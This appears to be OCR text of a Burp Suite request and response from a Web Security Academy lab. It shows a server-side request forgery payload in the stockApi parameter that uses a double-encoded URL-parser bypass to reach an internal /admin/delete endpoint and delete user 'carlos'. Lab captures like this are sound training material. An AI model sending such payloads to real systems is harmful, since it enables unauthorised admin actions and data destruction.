 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0afc00a604095540c0ba741b006100c3.web-security-academy.net
3 Cookie: session=wQtbnuflcmQ2knBmkMYf3YqX4T9204pr
4 Content-Length: 85
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0afc00a604095540c0ba741b006100c3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0afc00a604095540c0ba741b006100c3.web-security-academy.net/produc
t?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 stockApi=
http://localhost:80%2523@stock.weliketoshop.net/admin/delete?username=ca
rlos
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=P7AL2xqiKrrlaZLwaas0DrNGCW7y
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7